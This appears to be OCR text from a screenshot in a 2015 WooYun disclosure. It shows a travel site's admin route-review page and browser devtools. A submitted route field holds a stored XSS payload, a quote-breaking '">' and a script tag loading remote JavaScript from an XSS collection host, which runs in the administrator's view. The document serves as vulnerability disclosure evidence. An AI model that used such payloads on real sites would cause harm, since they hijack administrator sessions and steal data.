 admin.doyouhike.net/index.php/route/index/index/add
节点管理
目的地节点
目的地管理
目的地▼
—目的地首页
—目的地预览
—城市菜单
—目的地专题
—目的地印象
线路▼
—线路预览
—线路审核
—批量导入
Tag管理
标记tag
数据中心
线路图片
线路点评
清空搜索条件
线路名称：
用户ID：
目的地：
类别：
全部
提交时间：
至
查询
一共【11】条数据，分 1 页显示，当前第 1 页，显示第【1】到第【11】条数据。
td 262.933 × 40
选择 提交时间 提交人 类别 目的地 操作
2015-12-29 16:10:07 wooyun777 攀岩 "> 北京市公安局 待审核
2015-12-29 12:36:59 西北自由行老白 自驾 西北大环线 西宁市 待审核
201
11
201
201
17
201
23
201
18
201
19
201
查看器 - http://admin.doyouhike.net/index.php/route/index/index/add
查看器 控制台 调试器 样式编辑器 性能 网络
r.content div.tag table.typecho-list-table tbody tr td
规则 计算后 字体
过滤样式
<tr>
<td style="text-align:center;"></td>
<td style="text-align:center;">2015-12-29 16:10:07</td>
<td style="text-align:center;">wooyun777</td>
<td style="text-align: center;">攀岩</td>
<td style="text-align: center;">
">
<script src="http://ixss.warsong.pw/1rGMCX?1451376447"></script>
</td>
<td style="text-align: center;">北京市公安局</td>
<td style="text-align: center;"></td>
</tr>
元素 { 内联
text-align: center;
}
.typecho-list-table admin.css:941
td {
height: 32px;
line-height: 20px;
padding: 0px 5px;
overflow: hidden;
text-align: left;
www.wooyun.org